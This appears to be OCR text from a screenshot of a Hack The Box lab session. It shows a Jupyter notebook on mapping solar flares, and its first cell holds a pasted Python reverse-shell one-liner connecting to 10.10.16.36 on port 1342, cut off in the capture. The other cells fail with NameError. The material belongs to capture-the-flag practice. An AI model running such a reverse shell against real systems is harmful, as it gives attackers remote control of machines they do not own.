 Hack The Box :: Hack Th
Moons - Dashboards -
logs/
jupyter-2023-06-06-39
flares - Jupyter Notebo
jupyter-2023-03-08-14
127.0.0.1:8888/notebooks/flares.ipynb
Sock
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter dev.holo.live/img.php?... Exploit-DB Google Hacking DB OffSec
UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter flares Last Checkpoint: 6 minutes ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted
Python 3 (ipykernel)
Run
Code
In [*]: import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.36",1342));os.dup
Most active regions, and therefore solar flares, occur in two narrow latitude bands on the Sun. Here we plot the location of all the solar flares observed by the
Solar Dynamics Observatory. In this plot, the size of the dot correlates with the magnitude of the flare. To do this, we use the matplotlib Basemap toolkit.
In [ ]:
Read a csv file of flare magnitudes and locations into pandas dataframe:
In [2]: url = 'https://raw.githubusercontent.com/mbobra/mapping-solar-flares/master/flares.csv'
In [3]: df = pd.read_csv(url)
---------------------------------------------------------------------------
NameError Traceback (most recent call last)
Cell In[3], line 1
----> 1 df = pd.read_csv(url)
NameError: name 'pd' is not defined
Now we plot the data. Since NOAA classifies flares according to their X-Ray intensity, we ascribe a yellow color to the least energetic class of flares, called
C-class, and green and red to progressively more energetic flares. We then plot it on a low-resolution basemap, which is included by default in the matplotlib
toolkit. To install a high-resolution basemap, use the command: conda install -c conda-forge basemap-data-hires .
In [4]: plt.rcParams["figure.figsize"] = (20,20)
---------------------------------------------------------------------------
NameError Traceback (most recent call last)
Cell In[4], line 1
----> 1 plt.rcParams["figure.figsize"] = (20,20)
NameError: name 'plt' is not defined